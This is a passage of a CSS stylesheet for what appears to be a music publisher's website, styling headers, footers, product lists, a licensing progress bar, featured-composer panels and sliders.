    display: none;
  }
}

.page-header__buttons-full {
  display: none;
}
@media (min-width: 500px) {
  .page-header__buttons-full {
    display: block;
  }
}

.page-header__buttons .button:last-of-type {
  margin-right: 27px;
}

.page-header__buttons .button {
  margin-right: 7px;
  margin-bottom: 7px;
}

.page-header__note {
  margin-top: 6px;
}

.page-header__note p {
  font-size: 13px;
  line-height: 18px;
}

.page-header__tags {
  display: flex;
  flex-wrap: wrap;
  margin-top: 20px;
}

.page-header__tag {
  display: flex;
  align-items: center;
  margin-right: 42px;
  margin-bottom: 6px;
  font-size: 14px;
  color: #6B6F81;
  line-height: 1;
  cursor: pointer;
  transition: color 0.25s ease-out;
}

.page-header__tag:hover,
.page-header__tag:focus {
  color: #2A8C92;
}

.page-header__tag-image {
  display: block;
  width: 16px;
  height: 16px;
  margin-right: 8px;
}

.page-header__dropdown-container {
  text-align: right;
}

.page-header__wrapper {
  font-family: "Merriweather", sans-serif;
  color: #1E6468;
  font-size: 22px;
}
@media (min-width: 769px) {
  .page-header__wrapper {
    font-size: 28px;
  }
}
.page-header__wrapper h1, .page-header__wrapper h2.page-header__title {
  display: inline;
}

.page-header--syllabus .page-header__img-container {
  flex: 0 1 auto;
}
@media (max-width: 768px) {
  .page-header--syllabus .page-header__img-container {
    margin-bottom: 10px;
  }
}
.page-header--syllabus .page-header__content {
  flex: 1 1 auto;
}
.page-header--syllabus .page-header__inner {
  justify-content: space-between;
  display: block;
  margin-bottom: 10px;
}
@media (min-width: 769px) {
  .page-header--syllabus .page-header__inner {
    display: flex;
    margin-bottom: 0;
  }
}

.prefooter {
  padding-top: 22px;
  padding-right: 48px;
  padding-bottom: 20px;
  padding-left: 48px;
  text-align: center;
  background-color: #CC9F66;
  color: #FFFFFF;
  border: 1px solid #E2E2E2;
}
@media (min-width: 500px) {
  .prefooter {
    margin-top: 8px;
    padding-top: 44px;
    padding-bottom: 52px;
  }
}

.prefooter--alt {
  background-color: #43969E;
}

.prefooter__inner {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-end;
  position: relative;
}

.prefooter__inner-justify-start {
  justify-content: flex-start;
}

.prefooter__totals {
  display: flex;
  align-items: baseline;
  justify-content: flex-end;
  color: #FFFFFF;
  width: 100%;
}

/*.prefooter__dropdown {
  display: none;
  margin-right: 28px;

  @include media-query(small) {
    display: block;
  }
}*/
.prefooter__currency {
  font-size: 13px;
  line-height: 1.2;
  font-weight: 400;
  margin-right: 20px;
}
@media (min-width: 500px) {
  .prefooter__currency {
    font-size: 17px;
  }
}

.prefooter__vat {
  font-size: 13px;
  line-height: 1.2;
  font-weight: 400;
  margin-top: 0.5em;
}
@media (min-width: 500px) {
  .prefooter__vat {
    font-size: 17px;
  }
}

.prefooter__total {
  font-size: 17px;
  line-height: 1;
  font-weight: 900;
}
@media (min-width: 500px) {
  .prefooter__total {
    font-size: 24px;
  }
}

.prefooter__button {
  margin-top: 12px;
}

.prefooter__buttons-left {
  margin-top: 12px;
  width: 100%;
}
@media (min-width: 500px) {
  .prefooter__buttons-left {
    width: 50%;
    text-align: left;
  }
}

.prefooter__buttons-right {
  margin-top: 12px;
  width: 100%;
}
@media (min-width: 500px) {
  .prefooter__buttons-right {
    width: 50%;
    text-align: right;
  }
}

.prefooter__title {
  font-size: 19px;
  line-height: 1.4;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 0.2em;
}
@media (min-width: 500px) {
  .prefooter__title {
    font-size: 22px;
  }
}
@media (min-width: 769px) {
  .prefooter__title {
    font-size: 30px;
  }
}

.prefooter__title a {
  color: #FFFFFF;
  transition: border-bottom-color 0.15s ease-out;
  border-bottom: 1px solid transparent;
}
.prefooter__title a:hover, .prefooter__title a:focus {
  color: #FFFFFF;
  text-decoration: none;
  border-bottom-color: #FFFFFF;
}
@media (min-width: 500px) {
  .prefooter__title a {
    border-bottom-width: 2px;
  }
}
.prefooter__title a i {
  padding-right: 10px;
  position: relative;
  top: -2px;
}
@media (min-width: 769px) {
  .prefooter__title a i {
    font-size: 28px;
  }
}

.prefooter__subtitle {
  font-weight: 300;
}

.footer {
  background-color: #FFFFFF;
  padding-top: 68px;
  padding-bottom: 62px;
}
@media (min-width: 500px) {
  .footer {
    margin-top: 80px;
    padding-top: 38px;
    padding-bottom: 50px;
  }
}
@media (min-width: 1000px) and (max-width: 1366px) {
  .footer {
    margin-top: 80px;
    padding-top: 30px;
    padding-bottom: 30px;
  }
}

.footer-nav {
  max-width: 1240px;
  margin: auto auto;
  padding-right: 48px;
  padding-left: 48px;
}

.footer-nav__list {
  display: flex;
  flex-wrap: wrap;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.2;
  color: #BBBDBF;
  margin: 0 0 15px 0;
  white-space: nowrap;
}
@media (min-width: 1367px) {
  .footer-nav__list {
    margin: 0 0 30px 0;
  }
}
@media (min-width: 500px) {
  .footer-nav__list {
    justify-content: center;
  }
}

.footer-nav__logos {
  margin-top: 20px;
  text-align: center;
}
.footer-nav__logos > img {
  display: block;
  margin: 0 auto;
}
.footer-nav__logos > img.logo--bh-concord {
  width: 160px;
}

.footer-nav__copyright {
  margin-top: 20px;
  text-align: center;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.2;
  color: #6B6F81;
}

.footer-nav__item {
  flex-basis: 100%;
  margin-bottom: 20px;
  padding-right: 12px;
}
@media (min-width: 500px) {
  .footer-nav__item {
    width: auto;
    padding-right: 16px;
    padding-left: 16px;
    margin-bottom: 12px;
    flex-basis: auto;
  }
}

@media (min-width: 500px) {
  .footer-nav__item:not(:last-of-type) {
    border-right: 1px #E2E2E2 solid;
  }
}

.footer-nav__item a {
  transition: color 0.25s ease-out;
  color: #6B6F81;
}

.footer-nav__item a:hover,
.footer-nav__item a:focus {
  color: #2A8C92;
}

.list, .list-partners, .list-partner-publications, .list-publications {
  margin: 0;
  padding-top: 0;
  list-style: none;
}
@media (min-width: 769px) {
  .list, .list-partners, .list-partner-publications, .list-publications {
    padding-top: 10px;
  }
  .list.spotify, .spotify.list-partners, .spotify.list-partner-publications, .spotify.list-publications {
    padding-top: 16px;
  }
}
.list.film li h3, .film.list-partners li h3, .film.list-partner-publications li h3, .film.list-publications li h3 {
  margin-top: 6px;
}

@media (min-width: 500px) {
  .list--split {
    display: flex;
    flex-wrap: wrap;
  }
}

.list--no-padding {
  padding-top: 0;
}

.list--padding-top {
  padding-top: 30px;
}

.list--padding-bottom {
  padding-bottom: 30px;
}

.list--text-links {
  margin-bottom: 32px;
}

@media (min-width: 500px) {
  .list--rows {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }
}

@media (min-width: 769px) {
  .list--two-per-row .list-item {
    flex: 2 0 50%;
  }
}

@media (min-width: 769px) {
  .list--three-per-row .list-item {
    flex: 3 0 33%;
  }
}

@media (min-width: 769px) {
  .list--two-one-per-row .list-item {
    width: 33.3%;
  }
}

@media (min-width: 769px) {
  .list--two-one-per-row .list-item:first-of-type {
    width: calc(68.4% - 16px);
  }
}

@media (min-width: 500px) {
  .list--with-borders .list-item {
    border-right: 1px solid #E2E2E2;
    border-top: 1px solid #E2E2E2;
    padding: 16px 8px;
  }
}
@media (min-width: 769px) {
  .list--with-borders .list-item {
    padding: 32px 16px;
  }
}
@media (min-width: 1000px) {
  .list--with-borders .list-item {
    padding: 32px;
  }
}

@media (min-width: 500px) {
  .list--two-per-row.list--with-borders .list-item:nth-of-type(-n + 2),
  .list--three-per-row.list--with-borders .list-item:nth-of-type(-n + 3) {
    border-top: 0;
  }
}

.list--with-top-border {
  margin-top: 16px;
}
@media (min-width: 500px) {
  .list--with-top-border {
    border-top: 1px solid #E2E2E2;
    margin-top: 0px;
  }
}

@media (min-width: 500px) {
  .list--two-per-row.list--with-borders .list-item:nth-of-type(2n),
  .list--three-per-row.list--with-borders .list-item:nth-of-type(3n),
  .list--two-per-row.list--with-borders .list-item:last-of-type,
  .list--three-per-row.list--with-borders .list-item:last-of-type {
    border-right: 0;
  }
}

.explore .list-item {
  padding-bottom: 25px;
}
.explore .list-item .list-item__image {
  margin-bottom: 10px;
  max-width: 223px;
}

.list-item {
  display: block;
  width: 100%;
  padding-bottom: 16px;
}
.list-item.no-padding {
  padding-bottom: 5px;
}
@media (min-width: 500px) {
  .list-item {
    padding-bottom: 32px;
  }
}

.list-item--no-right-border {
  border-right: 0;
}

@media (min-width: 769px) {
  .list-item--pairing {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
  }
}

/*  */
.list-item--whole-words {
  white-space: nowrap;
}

.list--split .list-item {
  padding-bottom: 16px;
  line-height: 1.4;
}
@media (min-width: 500px) {
  .list--split .list-item {
    width: 50%;
    padding-right: 32px;
  }
}

.list-item--centred {
  text-align: center;
}

.list--text-links .list-item {
  padding-bottom: 12px;
}

.list--text-links a {
  font-weight: 400;
  color: #AC2B27;
  text-decoration: underline;
  letter-spacing: 0.01em;
  transition: color 0.25s ease-out;
}

.list--text-links a:hover,
.list--text-links a:focus {
  color: #2A8C92;
}

.list-item__image {
  display: block;
  max-width: 100%;
  height: auto;
  margin-bottom: 23px;
}

.list-item__image--square {
  width: 140px;
  max-width: 50%;
  margin-right: auto;
  margin-left: auto;
}

.list-item__image--shophome {
  max-height: 150px;
  margin-right: auto;
  margin-left: auto;
}

.list-item__pre-title {
  font-family: "Merriweather", sans-serif;
  font-weight: normal;
  font-size: 18px;
  color: #CC9F66;
  margin-bottom: 8px;
}
.list-item__pre-title a {
  color: #CC9F66;
}

.list-item__title, .letter {
  font-size: 16px;
  line-height: 1.3;
  font-weight: bold;
  color: #AC2B27;
  margin-bottom: 4px;
}
.list-item__title a, .letter a {
  color: #AC2B27;
}
@media (min-width: 500px) {
  .list-item__title, .letter {
    font-size: 24px;
  }
}
.list-item__title .normal-text, .letter .normal-text {
  font-size: 15px;
  line-height: 1.4;
  margin-bottom: 1em;
  color: #000000;
  font-weight: normal;
  font-style: normal;
}
@media (min-width: 500px) {
  .list-item__title .normal-text, .letter .normal-text {
    font-size: 17px;
  }
}

.list-item__title--alt {
  font-family: "Merriweather", sans-serif;
  font-weight: normal;
  color: #CC9F66;
}
.list-item__title--alt a {
  color: #CC9F66;
}

.list-item__title--small {
  font-size: 17px;
  line-height: 22px;
}

.list-item__title--shop {
  color: #43969E;
}

.list-item__subtitle, .list-item__subtitle--compact {
  font-size: 13px;
  line-height: 1.4;
  margin-top: 8px;
  margin-bottom: 14px;
  color: #6B6F81;
}
@media (min-width: 500px) {
  .list-item__subtitle, .list-item__subtitle--compact {
    font-size: 15px;
  }
}
.list-item__subtitle + a, .list-item__subtitle--compact + a {
  display: inline-block;
}

.list-item__subtitle--compact {
  line-height: normal;
  margin-bottom: 0;
}

.list-item__links {
  display: flex;
  flex-wrap: wrap;
  margin-top: 5px;
}
.list-item__links.margin-top {
  margin-top: 50px;
}
.list-item__links.shop {
  display: block;
}
.list-item__links.shop a {
  display: block;
}

a.list-item__link,
.list-item__link {
  font-weight: 300;
  font-size: 14px;
  line-height: 1;
  text-transform: uppercase;
  color: #2A8C92;
  margin-bottom: 8px;
}

.list-item__link:not(:last-of-type) {
  margin-right: 20px;
}

.list-item--highlight {
  background-color: #F4F5FA;
}

.list-item__pairing {
  margin-top: 16px;
}
@media (min-width: 769px) {
  .list-item__pairing {
    text-align: right;
    margin-top: 0;
  }
}

.list-item__pairing-title {
  color: #464855;
  font-size: 21px;
  line-height: 1.4;
  font-weight: 900;
  margin-bottom: 8px;
}

.product__image {
  width: 100%;
  height: auto;
}

.prod-img {
  width: auto;
}

/*********Licencing Progress Bar***********/
.licensing-progressbar ul {
  list-style: none;
  margin: 20px 0;
}
.licensing-progressbar ul li {
  display: inline-block;
  padding: 10px 32px 10px 10px;
  font-family: "Lato", sans-serif;
}
@media (min-width: 769px) {
  .licensing-progressbar ul li {
    display: inline-block;
    padding: 10px 18px 10px 10px;
  }
}
@media only screen and (max-width: 800px) {
  .licensing-progressbar ul li {
    padding: 10px;
    display: block;
    margin-bottom: 5px;
  }
}
@media only screen and (min-width: 1000px) and (max-width: 1120px) {
  .licensing-progressbar ul li {
    padding: 10px 0px 10px 10px;
  }
}
.licensing-progressbar ul li .title {
  color: #1E6468;
  padding: 10px 5px;
}
.licensing-progressbar ul li .title strong {
  font-weight: normal;
}
.licensing-progressbar ul li .num {
  background: #CC9F66;
  color: #FFFFFF;
  padding: 10px;
  border-radius: 4px;
}
.licensing-progressbar ul li.active .num {
  background: #1E6468;
  color: #FFFFFF;
}
.licensing-progressbar ul li.active .title {
  color: #1E6468;
  background: #F4F5FA;
  border: 1px solid #F4F5FA;
  border-radius: 4px;
  padding: 10px 5px;
}

/**********Generic list layout styles**************/
.generic-list {
  text-align: center;
}
.generic-list a:hover {
  color: #1E6468;
}
@media (min-width: 500px) {
  .generic-list {
    display: flex;
    text-align: inherit;
  }
}
.generic-list.list--lightbox .generic-list-left {
  width: 100%;
}
@media (min-width: 500px) {
  .generic-list.list--lightbox .generic-list-left {
    min-width: 190px;
    max-width: 190px;
  }
}
@media (min-width: 769px) {
  .generic-list.list--lightbox .generic-list-left {
    margin-right: 30px;
  }
}
.generic-list.list--lightbox .generic-list-left img {
  max-width: 100%;
}
.generic-list .button {
  margin-top: 1em;
}
.generic-list p {
  /* Override default paragraph styles for Markdown-generated content in lists */
  font-size: inherit;
  line-height: inherit;
  color: inherit;
}

.list-item .generic-list-small {
  display: flex;
  text-align: inherit;
  margin-bottom: 16px;
  padding-right: 16px;
}

.generic-list-left {
  width: 120px;
  margin-top: 0px;
  margin-right: auto;
  margin-bottom: 14px;
  margin-left: auto;
}
.generic-list-left a {
  position: relative;
}
.generic-list-left a .cliptype {
  position: absolute;
  top: 0;
}
.generic-list-left.no-mobile-style {
  margin-bottom: 0;
  margin-left: 0 !important;
  margin-right: 16px !important;
  flex: 1;
  width: auto;
  min-width: 80px;
  max-width: 120px;
}
@media (min-width: 500px) {
  .generic-list-left {
    margin-bottom: 0;
    margin-left: 0;
    margin-right: 16px;
    flex: 1;
    width: auto;
    min-width: 80px;
    max-width: 120px;
  }
}
@media (min-width: 769px) {
  .generic-list-left {
    margin-right: 32px;
  }
}

@media (min-width: 500px) {
  .generic-list-right {
    flex: 1;
  }
}

.generic-list-small .generic-list-left {
  width: auto;
  min-width: 50px;
  max-width: 50px;
  margin: auto;
}
@media (min-width: 500px) {
  .generic-list-small .generic-list-left {
    margin: 0 18px 0 0;
  }
}

.generic-list-image {
  width: 100%;
  height: auto;
}

.generic-list-small .generic-list-image {
  max-width: 50px;
}

.generic-list-title {
  font-weight: bold;
  font-size: 17px;
  line-height: 1.3;
  color: #1E6468;
}

.generic-list-text2 {
  font-size: 14px;
  font-weight: bold;
  color: #CC9F66;
  margin-bottom: 4px;
}

.generic-list-text3 {
  font-size: 14px;
  font-weight: 300;
  line-height: 1.3;
  color: #6B6F81;
}
.generic-list-text3 + .generic-list-text3 {
  margin-top: 1em;
}

.PSTitle {
  font-size: 30px;
  margin-bottom: 15px;
  padding-bottom: 10px;
}
.PSTitle span {
  font-size: 15px;
  line-height: 21px;
  color: #6B6F81;
  display: block;
  font-family: "Lato", sans-serif;
  font-weight: 300;
}

.prodlist-container .results {
  padding: 0 !important;
}

.paging {
  width: 100%;
}

.pageCount {
  font-weight: 300;
  font-size: 18px;
  line-height: 1.2;
  text-transform: uppercase;
  color: #2A8C92;
  margin-bottom: 5px;
  padding: 4px 10px 0 0;
}

.connect .twitter .product--mini {
  margin-top: 10px;
  position: relative;
}
.connect .spotify h2 + iframe {
  margin-top: 10px;
}
.connect .spotify .list-item {
  padding-bottom: 0;
  height: 160px;
}
.connect .spotify .list-item:nth-child(even) div {
  margin-left: 0;
}
@media (min-width: 769px) {
  .connect .spotify .list-item:nth-child(even) div {
    margin-left: 30px;
  }
  .connect .spotify .list-item:nth-child(even) div iframe {
    width: 100%;
  }
}
.connect .spotify .list-item__title {
  margin-bottom: 15px;
}
.connect .product iframe {
  width: 95%;
}

.block.basket {
  overflow-x: auto;
}

.buy-related {
  margin: 10px 0;
  padding: 5px;
  border: 1px solid #E2E2E2;
}
.buy-related .list-item {
  padding-bottom: 16px;
}
.buy-related .list-item .offer {
  margin-top: 8px;
}

/*****For buy related items*****/
.list-item .product__price-container {
  margin-top: 0px;
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}
@media (min-width: 500px) {
  .list-item .product__price-container {
    justify-content: inherit;
  }
}
.list-item .product__price {
  padding-left: 0;
  font-size: 17px;
  font-weight: 900;
}
.list-item .product__price--on-sale {
  position: relative;
  font-weight: 300;
  color: #6B6F81;
  margin-right: 13px;
}
.list-item .product__price--on-sale:after {
  content: "";
  position: absolute;
  height: 1px;
  width: 100%;
  top: 50%;
  left: 0;
  background-color: #6B6F81;
  z-index: 1;
}

@media (min-width: 500px) {
  .list--with-hz-border .list-item + .list-item {
    border-top: 1px solid #E2E2E2;
    padding: 16px 0;
  }
}
@media (min-width: 769px) {
  .list--with-hz-border .list-item + .list-item {
    padding: 24px 0;
  }
}
@media (min-width: 1000px) {
  .list--with-hz-border .list-item + .list-item {
    padding: 32px 0;
  }
}

.buy-music-item {
  margin-bottom: 20px;
}

.buy-music-button {
  padding-top: 20px;
}

/* This file is where we replicate the generic-list styles but without the list */
.generic-item {
  display: block;
}

.generic-leftright-item {
  display: flex;
  flex-wrap: wrap;
}

.generic-left {
  width: 120px;
  margin: 0 auto 14px auto;
}
.generic-left a {
  position: relative;
}
.generic-left a .cliptype {
  position: absolute;
  top: 0;
}
@media (min-width: 500px) {
  .generic-left {
    margin-right: 16px;
    margin-bottom: 0;
    margin-left: 0;
    flex: 1;
    width: auto;
    min-width: 80px;
    max-width: 120px;
  }
}
@media (min-width: 769px) {
  .generic-left {
    margin-right: 32px;
  }
}

@media (min-width: 500px) {
  .generic-right {
    flex: 1;
  }
}

.link-list {
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  margin-top: 10px;
}

.link-list__item {
  display: block;
  font-size: 15px;
  line-height: 1;
  color: #43969E;
  border-bottom: 1px solid rgba(67, 150, 158, 0.5);
  margin-bottom: 10px;
}
.link-list__item:hover {
  border-bottom: none;
}
.link-list__item.no-underline {
  border-bottom: none;
}
.link-list__item.dd-menu {
  position: relative;
}
.link-list__item.dd-menu:after {
  content: "";
  background: url(/img_s/vector/arrow--down-grey.svg) no-repeat;
  width: 12px;
  height: 12px;
  position: absolute;
  top: 5px;
  right: -15px;
}

.link-list__item:not(:last-of-type) {
  margin-right: 32px;
}

.availability-buttons {
  text-align: center;
  float: left;
  margin: 5px 10px 0px 0px;
}

.feature-module--composer .feature-module__content--left {
  position: relative;
  z-index: 1;
  padding-top: 14px;
  padding-right: 24px;
}
@media (min-width: 500px) {
  .feature-module--composer .feature-module__content--left {
    max-width: 66%;
    padding-top: 24px;
    padding-right: 0;
  }
}
@media (min-width: 769px) {
  .feature-module--composer .feature-module__content--left {
    max-width: 50%;
  }
}
@media (min-width: 1000px) {
  .feature-module--composer .feature-module__content--left {
    max-width: 66%;
    padding-top: 36px;
  }
}
@media (min-width: 1240px) {
  .feature-module--composer .feature-module__content--left {
    max-width: 50%;
    padding-top: 52px;
  }
}
@media (min-width: 769px) {
  .feature-module--composer .feature-module__title {
    font-size: 34px;
  }
}
.feature-module--composer .feature-module__image {
  position: absolute;
  bottom: 0;
  right: 0;
  max-width: 50%;
  max-height: 40%;
  width: auto;
  height: auto;
}
@media (min-width: 500px) {
  .feature-module--composer .feature-module__image {
    max-width: 60%;
    max-height: 65%;
  }
}
@media (min-width: 769px) {
  .feature-module--composer .feature-module__image {
    max-height: 100%;
    max-width: 40%;
  }
}
@media (min-width: 1000px) {
  .feature-module--composer .feature-module__image {
    max-width: 40%;
  }
}
@media (min-width: 1240px) {
  .feature-module--composer .feature-module__image {
    max-width: 50%;
  }
}

.feature-module--video .feature-module__description {
  margin-bottom: 0;
}
.feature-module--video .feature-module__inner {
  display: block;
}
@media (min-width: 1000px) {
  .feature-module--video .feature-module__inner {
    display: flex;
    padding: 24px 32px;
  }
}
@media (min-width: 1240px) {
  .feature-module--video .feature-module__inner {
    padding: 32px 48px;
  }
}
.feature-module--video .feature-module__content--left {
  margin-bottom: 20px;
  padding: 0;
}
@media (min-width: 1000px) {
  .feature-module--video .feature-module__content--left {
    padding-right: 16px;
    width: 50%;
    margin-bottom: 0;
  }
}
.feature-module--video .feature-module__content--right {
  padding: 0;
}
@media (min-width: 1000px) {
  .feature-module--video .feature-module__content--right {
    padding-left: 16px;
    width: 50%;
  }
}

.feature-module--opera .feature-module__description {
  margin-bottom: 1em;
}

.feature-module__inner {
  position: relative;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  padding: 36px 24px;
}
@media (min-width: 500px) {
  .feature-module__inner {
    padding: 24px 32px;
  }
}
@media (min-width: 769px) {
  .feature-module__inner {
    display: flex;
  }
}
@media (min-width: 1000px) {
  .feature-module__inner {
    padding: 32px 48px;
  }
}
@media (min-width: 1240px) {
  .feature-module__inner {
    padding: 32px 68px;
  }
}

.feature-module__content--left {
  margin-bottom: 20px;
}
@media (min-width: 769px) {
  .feature-module__content--left {
    padding-right: 16px;
    margin-bottom: 0;
  }
}

@media (min-width: 769px) {
  .feature-module__content--right {
    padding-left: 16px;
  }
}

.feature-module__heading {
  font-size: 12px;
  font-weight: bold;
  line-height: 1.2;
  color: #BBBDBF;
  text-transform: uppercase;
  margin-bottom: 0.5em;
}
@media (min-width: 500px) {
  .feature-module__heading {
    font-size: 14px;
    font-weight: 900;
  }
}

.feature-module__title {
  font-family: "Merriweather", sans-serif;
  font-weight: 900;
  font-size: 24px;
  line-height: 1;
  margin-bottom: 0.4em;
  color: #CC9F66;
}
@media (min-width: 769px) {
  .feature-module__title {
    font-size: 30px;
  }
}

.feature-module__subtitle {
  font-size: 15px;
  margin-bottom: 0.5em;
  color: #6B6F81;
}

.feature-module__description {
  margin-bottom: 80px;
}

.feature-module__bottom {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 32px;
  padding-right: 16px;
  padding-left: 16px;
  text-align: center;
}
@media (min-width: 500px) {
  .feature-module__bottom {
    flex-direction: row;
    justify-content: flex-start;
    margin-top: 22px;
    padding-left: 10px;
    text-align: left;
  }
}

.feature-module__bottom .button {
  margin-bottom: 8px;
}

.featured-composer__inner {
  position: relative;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  padding: 48px 32px 24px 32px;
}
.featured-composer__inner.hero {
  padding: 0;
}
@media (min-width: 1000px) {
  .featured-composer__inner {
    padding: 0;
  }
}

.featured-composer__content {
  position: relative;
  z-index: 1;
}
@media (min-width: 1000px) {
  .featured-composer__content {
    min-height: 290px;
  }
  .featured-composer__content .left {
    width: 50%;
    padding: 30px;
  }
  .featured-composer__content .right {
    width: 50%;
    padding: 30px;
    position: absolute;
    right: 0;
    top: 0;
  }
}
.featured-composer__content h2 {
  margin-bottom: 10px;
}
.featured-composer__content .left, .featured-composer__content .right {
  padding: 30px;
}
.featured-composer__content .left .jwplayer, .featured-composer__content .right .jwplayer {
  width: 100% !important;
}
.featured-composer__content a:hover {
  text-decoration: none;
}

.featured-composer__heading {
  font-size: 12px;
  font-weight: bold;
  line-height: 1.2;
  color: #BBBDBF;
  text-transform: uppercase;
  margin-bottom: 0.5em;
}
@media (min-width: 500px) {
  .featured-composer__heading {
    font-size: 14px;
    font-weight: 900;
  }
}

.featured-composer__title {
  font-family: "Merriweather", sans-serif;
  font-weight: 900;
  font-size: 24px;
  line-height: 1;
  margin-bottom: 0.4em;
  color: #CC9F66;
  max-width: 55%;
  position: relative;
  top: 30px;
  left: 40px;
}
@media (min-width: 769px) {
  .featured-composer__title {
    left: 68px;
  }
}
@media (min-width: 1000px) {
  .featured-composer__title {
    font-size: 30px;
    top: 70px;
    max-width: 50%;
  }
}
.featured-composer__title a {
  color: #CC9F66;
}

.featured-composer__description {
  position: relative;
  top: 40px;
  left: 40px;
  max-width: 40%;
}
@media (min-width: 769px) {
  .featured-composer__description {
    top: 70px;
    left: 68px;
    max-width: 48%;
  }
}

/*
.featured-composer__image {
  position: absolute;
  bottom: -10px;
  right: 0;
  width: auto;
  height: auto;
  max-width:100%;
  max-height:100%;
   @include media-query(medium) {
    bottom: 0;
    right: 0;
  }
   @include media-query(large) {
        width: auto;
        height: 95%;
   }

}

*/
.featured-composer__image {
  position: absolute;
  bottom: 0;
  right: 0;
  max-width: 60%;
  max-height: 100%;
  width: auto;
  height: auto;
  /*@include media-query(small) {
      max-height: 100%;
      max-width: 40%;
  }*/
  /*@include media-query(medium) {
      max-width: 50%;
  }*/
}
@media (min-width: 1000px) {
  .featured-composer__image {
    max-width: 70%;
    margin-right: -30px;
  }
}
@media (min-width: 1240px) {
  .featured-composer__image {
    max-width: 70%;
    margin-right: -50px;
  }
}

.featured-composer__bottom {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 32px;
  padding-right: 16px;
  padding-left: 16px;
  text-align: center;
}
@media (min-width: 500px) {
  .featured-composer__bottom {
    flex-direction: row;
    justify-content: flex-start;
    margin-top: 30px;
    padding-left: 0px;
    text-align: left;
    padding-bottom: 5px;
  }
}

.featured-composer__bottom .button {
  margin-bottom: 8px;
}

.hero .slide {
  height: 360px;
  overflow: hidden;
}
.hero .slide .featured-composer__content {
  height: 100%;
}
.hero .slide .featured-composer__content a {
  display: block;
  height: 100%;
}

.shop .bx-wrapper {
  top: 0;
}
.shop .list-item__image--square {
  width: auto;
}
.shop .slide {
  height: 200px;
}
.shop .slide .ProductItem {
  text-align: center;
}
.shop .slide .ProductItem img {
  width: auto;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
}
.shop .slide .ProductItem h3 {
  text-align: left;
}
.shop .bx-pager, .shop .bx-wrapper .bx-controls-auto {
  position: absolute;
  bottom: 14px;
}

.news .bx-wrapper {
  top: 0;
}
.news .bx-pager, .news .bx-wrapper .bx-controls-auto {
  position: absolute;
  bottom: 0px;
}

.NewsThumb {
  margin-bottom: 10px;
}

.featured-audio img {
  max-width: 100%;
  width: auto;
}

.no-slider .featured-composer__title {
  top: 0;
  left: 0;
}
@media (min-width: 1000px) {
  .no-slider .featured-composer__title {
    top: 70px;
    left: 68px;
  }
}
.no-slider .featured-composer__description {
  top: 0;
  left: 0;
}
@media (min-width: 1000px) {
  .no-slider .featured-composer__description {
    top: 70px;
    left: 68px;
  }
}
.no-slider .featured-composer__description.list a, .no-slider .featured-composer__description.list-partners a, .no-slider .featured-composer__description.list-partner-publications a, .no-slider .featured-composer__description.list-publications a, .no-slider .featured-composer__description.list p, .no-slider .featured-composer__description.list-partners p, .no-slider .featured-composer__description.list-partner-publications p, .no-slider .featured-composer__description.list-publications p {
  display: block;
  margin-bottom: 4px;
}

.featured__title {
  font-family: "Merriweather", sans-serif;
  font-weight: 900;
  line-height: 1;
  margin-bottom: 0.4em;
  color: #CC9F66;
}

.persuals-login,
.persuals-register {
  margin-bottom: 20px;
}
.persuals-login h2,
.persuals-register h2 {
  margin-bottom: 5px;
}

.persuals .featured__title {
  font-size: 22px;
  line-height: 24px;
}
@media (min-width: 500px) {
  .persuals .featured__title {
    font-size: 24px;
    line-height: 28px;
  }
}
.persuals .featured__title span {
  font-weight: normal;
  padding-left: 2px;
}

.cmodPage {
  margin: 20px 0;
}

.composernavbox .button {
  padding: 8px 0;
}

/*********Additional bx slider settings for responsiveness******************/
@media (min-width: 1000px) and (max-width: 1240px) {
  .hero .bx-wrapper .featured-composer__description {
    left: 20px;
  }
  .hero .bx-wrapper .featured-composer__title {
    left: 15px;
    top: 38px;
    font-size: 32px;
  }
}
/*@media (min-width: 1000px) and (max-width: 1100px){
    .featured-composer__image {
        height: 85% !important;
    }
    .featured-composer__title{
        font-size: 30px !important;
    }

}

@media (min-width: 650px) and (max-width: 999px){
    .featured-composer__image {
        height: 92% !important;
    }

}*/
.page-nav {
  display: none;
}
@media (min-width: 1000px) {
  .page-nav {
    display: block;
  }
}

.page-nav__list {
  margin: 0;
}
.page-nav__list.useful-links {
  margin-top: 50px;
  list-style: none;
  display: none;
}
@media (min-width: 500px) {
  .page-nav__list.useful-links {
    display: block;
  }
}

.page-nav__item {
  font-size: 17px;
  font-weight: 300;
  line-height: 1.4;
  letter-spacing: 0.02em;
  margin: 0 0 14px 0;
}

.page-nav__item.is-active {
  font-weight: bold;
}

.page-nav__item a {
  color: #6B6F81;
  transition: color 0.25 ease-out;
}

.page-nav__item a:hover,
.page-nav__item a:focus {
  color: #2A8C92;
}

.page-nav__heading {
  font-size: 14px;
  font-weight: bold;
  letter-spacing: 0;
  text-transform: uppercase;
  color: #1E6468;
  margin-bottom: 14px;
}

.page-nav__item:not(:first-of-type) .page-nav__heading {
  margin-top: 32px;
}

select.mobile {
  display: block;
  padding: 10px;
}
@media (min-width: 769px) {
  select.mobile {
    display: none;
  }
}

/******* Custom menu styles **********/
.menuDiv {
  display: none;
  padding: 10px;
  border-left: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
  border-bottom: 1px solid #E2E2E2;
}
.menuDiv.show {
  display: block;
}
.menuDiv ul {
  list-style: none;
}
.menuDiv ul li a {
  font-size: 14px;
}

.results {
  margin: 20px 0 0 0;
}

.rentalsrchGrad {
  padding: 0 20px;
}
@media (min-width: 500px) {
  .rentalsrchGrad {
    padding: 0;
  }
}

.accordion {
  background-color: #FFFFFF;
}

.accordion-section .faq {
  padding: 15px 20px;
}
.accordion-section .button, .accordion-section h2, .accordion-section a.faqshow {
  position: relative;
  display: block;
  line-height: 18px;
  padding-right: 80px;
  word-break: break-word;
  text-decoration: none;
  margin-bottom: 10px;
}
@media (min-width: 500px) {
  .accordion-section .button, .accordion-section h2, .accordion-section a.faqshow {
    line-height: 22px;
